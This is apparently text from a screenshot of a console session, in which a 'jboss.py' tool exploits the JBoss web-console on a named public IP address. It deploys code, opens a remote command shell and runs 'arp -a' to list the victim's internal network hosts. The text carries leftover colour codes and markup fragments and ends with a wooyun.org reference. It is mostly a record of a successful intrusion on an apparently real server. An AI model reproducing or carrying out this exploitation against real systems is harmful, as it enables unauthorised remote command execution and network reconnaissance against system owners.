 管理员: SQLMap - python  jboss.py http://218.28.3.86
←[94m
* Do you want to try to run an automated exploitation via "←[1mweb-console←[0m"
?
This operation will provide a simple command shell to execute commands on the
server..
←[91m   Continue only if you have permission!←[0m
yes/NO ? yes
←[32m
* Sending exploit code to http://218.28.3.86. Wait...
←[32m * Successfully deployed code! Starting command shell, wait...
←[0m
* - - - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - -
- - - *
←[91m * http://218.28.3.86:
←[0m
<head <head <head ←[94m[Type commands or "exit" to finish]
Shell> ←[0marp -a
接口: 172.16.17.251 --- 0xe
Internet 地址 物理地址 类型
172.16.17.1 30-d1-7e-af-cb-6d 动态
172.16.17.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.4.99.113 01-00-5e-04-63-71 静态
224.45.56.106 01-00-5e-2d-38-6a 静态
224.73.174.111 01-00-5e-49-ae-6f 静态
224.81.152.110 01-00-5e-51-98-6e 静态
225.58.157.183 01-00-5e-3a-9d-b7 静态
225.100.90.42 01-00-5e-64-5a-2a 静态
226.11.105.171 01-00-5e-0b-69-ab 静态
226.68.172.59 01-00-5e-44-ac-3b 静态
227.98.13.113 01-00-5e-62-0d-71 静态
227.232.49.42 01-00-5e-68-31-2a 静态
228.92.194.115 01-00-5e-5c-c2-73 静态
228.98.204.1 01-00-5e-62-cc-01 静态
229.111.39.182 01-00-5e-6f-27-b6 静态
229.199.131.119 01-00-5e-47-83-77 静态
229.215.225.111 01-00-5e-57-e1-6f 静态
230.28.114.106 01-00-5e-1c-72-6a 静态
www.wooyun.org